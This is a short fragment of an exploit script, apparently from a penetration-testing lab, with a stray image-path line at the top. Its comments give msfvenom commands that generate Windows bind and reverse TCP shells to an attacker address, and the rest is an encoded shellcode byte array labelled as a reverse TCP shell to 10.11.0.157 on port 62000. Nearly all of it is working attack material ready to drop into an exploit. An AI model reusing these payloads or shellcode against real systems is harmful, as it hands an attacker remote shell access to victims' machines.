 # REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 10.11.0.157 port 62000:
shellcode =  b""
shellcode += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xb1\xb5\xdb\x9e\x83\xee\xfc"
shellcode += b"\xe2\xf4\x4d\x5d\x59\x9e\xb1\xb5\xbb\x17\x54"
shellcode += b"\x84\x1b\xfa\x3a\xe5\xeb\x15\xe3\xb9\x50\xcc"
shellcode += b"\xa5\x3e\xa9\xb6\xbe\x02\x91\xb8\x80\x4a\x77"
shellcode += b"\xa2\xd0\xc9\xd9\xb2\x91\x74\x14\x93\xb0\x72"
shellcode += b"\x39\x6c\xe3\xe2\x50\xcc\xa1\x3e\x91\xa2\x3a"
shellcode += b"\xf9\xca\xe6\x52\xfd\xda\x4f\xe0\x3e\x82\xbe"
shellcode += b"\xb0\x66\x50\xd7\xa9\x56\xe1\xd7\x3a\x81\x50"
shellcode += b"\x9f\x67\x84\x24\x32\x70\x7a\xd6\x9f\x76\x8d"
shellcode += b"\x3b\xeb\x47\xb6\xa6\x66\x8a\xc8\xff\xeb\x55"
shellcode += b"\xed\x50\xc6\x95\xb4\x08\xf8\x3a\xb9\x90\x15"
shellcode += b"\xe9\xa9\xda\x4d\x3a\xb1\x50\x9f\x61\x3c\x9f"
shellcode += b"\xba\x95\xee\x80\xff\xe8\xef\x8a\x61\x51\xea"
shellcode += b"\x84\xc4\x3a\xa7\x30\x13\xec\xdd\xe8\xac\xb1"
shellcode += b"\xb5\xb3\xe9\xc2\x87\x84\xca\xd9\xf9\xac\xb8"
shellcode += b"\xb6\x4a\x0e\x26\x21\xb4\xdb\x9e\x98\x71\x8f"